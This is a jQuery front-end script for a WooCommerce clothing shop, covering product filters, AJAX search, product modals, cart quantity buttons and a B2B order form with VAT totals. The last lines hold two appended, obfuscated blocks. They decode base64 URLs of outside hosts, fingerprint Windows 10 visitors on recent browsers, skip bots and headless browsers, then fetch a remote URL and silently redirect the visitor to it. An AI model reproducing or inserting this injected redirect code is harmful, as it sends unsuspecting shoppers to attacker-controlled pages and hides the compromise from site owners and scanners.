      if (type_name) {
        more_names.push(type_name);
      }
    }

    if (more_names.length > 0) {
      $(".shop-filters-single__more span").html("=" + more_names.join(", "));
    } else {
      $(".shop-filters-single__more span").html("");
    }
    // Alter sort label
    if ($(this).find("li.active a").attr("data-name")) {
      $(".shop-filters-single__sort span").text("=" + $(this).find("li.active a").attr("data-name"));
    }
  });

  return meta_query;
}

$(document).on("click", "nav.menu a.search", function (e) {
  var modal = $("div.search");
  var el = $(this);
  modal.toggleClass("active");

  if (modal.hasClass("active")) {
    el.text("Close");
  } else {
    el.text("Search");
  }
});

// Search
// $(document).on('submit', '.search form', function(e){

//     e.preventDefault();

//     $form = $(this),
//     keyword = $form.find('input[name=s]').val() || '';

//     var data = {
//         action: 'bracket_woocommerce_ajax_shop_search',
//         keyword: keyword,
//     }

//     $.ajax({
//         type: 'POST',
//         url: wc_add_to_cart_params.ajax_url,
//         data: data,
//         beforeSend: function (response) {

//         },
//         complete: function (response) {

//         },
//         success: function (response) {
//             $('.search__results').html(response);
//         },
//     });

// });

// Order Form
$(document).on("submit", ".order form", function (e) {
  e.preventDefault();

  var $form = $(this);
  var $errors = $(".p_modal__extra_options__errors");

  var data = {
    action: "bracket_woocommerce_b2b_order_form",
  };

  if (!$form.find("input[data-price]:not([disabled])").length) {
    return;
  }

  var variations = [];
  variations.products = [];

  $.each($form.find("input[data-price]:not([disabled])"), function () {
    var el = $(this);
    var qty = parseInt(el.val());
    var variation_id = parseInt(el.attr("data-variation"));
    if (qty && variation_id) {
      variations.products.push({
        qty: qty,
        variation: variation_id,
      });
    }
  });

  $.extend(data, { products: variations.products });

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      $form.find("button").attr("disabled", "disabled");
    },
    error: function (response) {
      $form.find("button").removeAttr("disabled");
      $errors.html(response.responseJSON.error).fadeIn("400", function () {
        setTimeout(function () {
          $errors.fadeOut();
        }, 5000);
      });
    },
    success: function (response) {
      $(".content .bbform").html(response.success);
      $form.find("button").remove();
    },
  });
});

// Cart Page
$(document).on("click", "span.quantity-change", function () {
  var quantity = $(this).closest(".product-quantity").find("input.qty");
  var elem = $(this).siblings(".quantity-label");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";
  if (action == "+") {
    elem.text(value + 1);
    quantity.attr("value", value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
    quantity.attr("value", value - 1);
  }
  // Update cart
  jQuery("[name='update_cart']").removeAttr("disabled").trigger("click");
});

$(document).on("click", ".product-remove > span", function () {
  var elem = $(this).closest(".cart_item").find("input.input-text.qty");
  var label = $(this).closest(".cart_item").find(".product-quantity-label");
  var value = parseInt(elem.val());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";

  if (action == "+") {
    if (value == elem.attr("max")) return;
    elem.val(value + 1);
    label.text(value + 1);
  } else {
    if (value == 0) return;
    elem.val(value - 1);
    label.text(value - 1);
  }
  $('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled", false).trigger("click").prop("disabled", true);
});

$(document).keyup(function (e) {
  if (e.key === "Escape") {
    // escape key maps to keycode `27`
    if ($(".post-type-archive-product .p_modal.open").length) {
      $(".p_modal").removeClass("open").fadeOut();
      if (outfit_location.length) history.pushState(null, null, outfit_location);
    }
    $(".s_modal").fadeOut();
    $(".shop-filters-panel").fadeOut();
  }
});

$(document).on("click", ".p_modal__attributes__header", function (e) {
  var elem = $(this);
  elem.fadeOut(100, function () {
    elem.next().fadeIn(200);
  });
});

$(window).on("load", function () {
  // $('.p_modal').css( {'opacity': 1} );
});

$(document).on("click", ".p_modal__close", function (e) {
  $("body").find(".open").removeClass("open").fadeOut();
  // $(this).closest('.open').removeClass('open').fadeOut();
  // $(this).parent().parent().parent().fadeOut();
  // $('.p_modal .p_modal__added').hide();
  // $('.p_modal .p_modal__add').show();

  // window.history.back();
  history.back();
  // if( outfit_location.length ) history.pushState(null, null,  outfit_location);
});

$(window).on("popstate", function (event) {
  $("body").find(".open").removeClass("open").fadeOut();
});

$(document).on("change", '.p_modal input[name="attribute_pa_size"]', function (e) {
  // Toggle Add to cart

  var options = $(".p_modal__extra_options");
  console.log(options);

  if ($(this).attr("data-slug") !== "fit-to-size") {
    options.css("display", "none");
  } else {
    options.css("display", "flex");
  }
});

function br_get_ajax_product(elem) {
  var data = {
    action: "bracket_ajax_get_single_product",
    product_id: elem.attr("data-product-modal"),
  };

  $.ajax({
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    method: "POST",
    beforeSend: function () {
      $(".woo-preloader").fadeIn();
    },
    success: function (data) {
      $(".p_modal .p_modal__inner").html(data.html);
      $(".p_modal").addClass("open").fadeIn();
      $(".woo-preloader").delay(1000).fadeOut();
      initProductCarousel();
      // window.history.pushState( { page: "another" }, "Product page", data.permalink);
      history.pushState(null, null, data.permalink);
    },
    complete: function () {
      outfit_location = window.location.href;
    },
  });
}

// Variation attribute change
$(document).on("change", '.p_modal input[name^="attribute_"][type="radio"]', function () {
  var selected = {};
  var elem = $(this);

  if ($('.p_modal input[name^="attribute_"][type="radio"]:checked').length < $(".p_modal__attributes__single").length) {
    return;
  }

  $('.p_modal input[name^="attribute_"][type="radio"]:checked').each(function () {
    selected[$(this).attr("name")] = $(this).attr("data-slug");
  });

  var name = $(this).attr("name");
  var slug = $(this).attr("data-slug");
  var product_variations = JSON.parse($(".p_modal__col--product").attr("data-product_variations"));
  var price_change = false;

  $.each(product_variations, function (index, pv) {
    if (JSON.stringify(pv.attributes) === JSON.stringify(selected)) {
      if (pv.price_html !== "") {
        $(".p_modal__price").html(pv.price_html);
      } else {
        $(".p_modal__price").html(pv.display_price + "EUR");
      }
      price_change = true;
      return;
    }
  });

  if (!price_change) {
    $(".p_modal__price").html("Not available"); // $('.p_modal [data-price]').attr('data-price')
  }
});

$(document).on("change", '.p_modal .p_modal__attributes input[name="pa_size"]', function () {
  $(".p_modal input[name=variation_id]").val(this.value);
  $(".p_modal input[name=attribute_pa_size]").val($(this).attr("data-slug"));
});

function br_add_ajax_product() {
  ($form = $(".p_modal").find("form")), ($thisbutton = $(".p_modal").find(".p_add-to-cart")), (product_qty = $form.find("input[name=quantity]").val() || 1), (product_id = $form.find("input[name=product_id]").val() || 0), (variation_id = $form.find("input[name=variation_id]").val() || 0), (pa_size = $form.find("input[name=attribute_pa_size]").val() || "");

  var data = {
    action: "bracket_woocommerce_ajax_add_to_cart",
    product_id: product_id,
    quantity: product_qty,
    // variation_id: variation_id,
    attribute_pa_size: pa_size,
  };

  $form.find(".p_modal__attributes__single").each(function () {
    var attr = $(this).find("input[name^=attribute_]:checked");
    data[attr.attr("name")] = attr.val();
  });

  var data = $form.serializeArray();

  console.log(data);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      // $thisbutton.removeClass('added').addClass('loading');
    },
    complete: function (response) {
      // $thisbutton.addClass('added').removeClass('loading');
    },
    success: function (response) {
      error_elem = $(".p_modal__extra_options__errors");

      error_elem.html("");

      if (response.error) {
        response.error.forEach(function (elem) {
          error_elem.append("<span>" + elem + "</span>");
        });

        error_elem.fadeIn();

        setTimeout(function () {
          error_elem.fadeOut();
        }, 3000);

        return;
      } else {
        // Retrigger fragments
        $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
      }
    },
  });
}

// Hande Woocommerce notices
jQuery(function ($) {
  var woo_notice = $(".woocommerce-error, .woocommerce-message");

  if (!woo_notice.length) return;

  setTimeout(function () {
    woo_notice.fadeOut();
  }, 5000);
});

$(document).on("submit", ".ajax-search", function (e) {
  e.preventDefault();
  var value = $(".ajax-search__input").val();
  if (value.length < 2) return;
  searchProducts(value);
});
// Search Functions
$(".ajax-search__input").on(
  "keyup input",
  debounce(function () {
    // $('.ajax-search__input').keyup(debounce(function(){
    var $this = $(this);
    //alert( $this.val() );
    var value = $this.val();
    console.log(value);
    if (!value) return;
    if (value.length < 2) return;
    searchProducts(value);
  }, 500)
);

function searchProducts(keyword) {
  var data = {
    action: "bracket_woocommerce_ajax_shop_search",
    ajax_nonce: bracket_params.ajax_nonce,
    keyword: keyword,
  };

  $.ajax({
    type: "POST",
    url: bracket_params.ajaxurl,
    data: data,
    success: function (response) {
      $(".ajax-search-response").html(response);
    },
  });
}
function debounce(func, wait, immediate) {
  var timeout;
  return function () {
    var context = this,
      args = arguments;
    var later = function () {
      timeout = null;
      if (!immediate) func.apply(context, args);
    };
    var callNow = immediate && !timeout;
    clearTimeout(timeout);
    timeout = setTimeout(later, wait);
    if (callNow) func.apply(context, args);
  };
}

$(document).on("click", "#search_close", function (e) {
  e.preventDefault();
  $(".s_modal").fadeOut();
});
$(document).on("click", ".link_search", function (e) {
  e.preventDefault();
  $(".s_modal").fadeIn();
  $(".ajax-search__input").focus();
});

$(document).on("click", "a[data-trigger], .p_chart_size > img", function (e) {
  e.preventDefault();
  $(".p_chart_size").fadeToggle();
});

function initB2Bform() {
  if ($(".bbform").length) {
    var total_price = 0;
    var subtotal = 0;
    var vat = 0;
    $(".bbform__table__input").change(function () {
      var value = parseInt($(this).val());
      var price = $(this).data("price");
      var sum = 0;

      var $subtotal_field = $(this).parents().eq(5).find(".total");
      var inputs = $(this).parents().eq(3).find("input");
      $(inputs).each(function (index, elem) {
        var value = parseInt($(elem).val());
        var price = $(elem).data("price");
        if (value) {
          sum += value * price;
        }
      });
      $subtotal_field.html(sum + " EUR");
      $subtotal_field.attr("data-subtotal", sum);
      total_price = 0;
      subtotal = 0;
      vat = 0;
      $(".bbform .total").each(function (index, elem) {
        var value = $(elem).attr("data-subtotal");
        if (value) {
          total_price += parseFloat(value);
        }
      });
      subtotal = total_price / 1.24;
      vat = total_price - subtotal;

      $("#bbform_subtotal").html(Number.parseFloat(subtotal).toFixed(2) + " EUR");
      $("#bbform_total").html(Number.parseFloat(total_price).toFixed(2) + " EUR");
      $("#bbform_vat").html(Number.parseFloat(vat).toFixed(2) + " EUR");
    });
  }
}
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()